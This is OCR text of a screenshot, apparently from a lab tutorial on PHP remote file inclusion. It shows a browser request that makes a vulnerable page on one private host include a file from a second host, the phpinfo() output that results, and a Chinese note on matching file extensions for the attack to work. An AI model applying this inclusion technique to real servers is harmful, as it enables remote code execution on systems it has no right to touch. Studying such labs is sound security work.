 phpinfo() - Mozilla Firefox
172.17.0.2/1.txt
phpinfo()
172.17.0.3/8.php?filename=http://172.17.0.2/1
PHP Version 5.5.38
前提，远程的那个文件的后缀名
和172.17.0.3网站的添加的后缀名一致
System
Linux a43c62eb5b59 4.15.0-62-generic #69~16.04
Sep 6 02:43:35 UTC 2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/ph
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--en
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libed
with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
/usr/local/etc/php/conf.d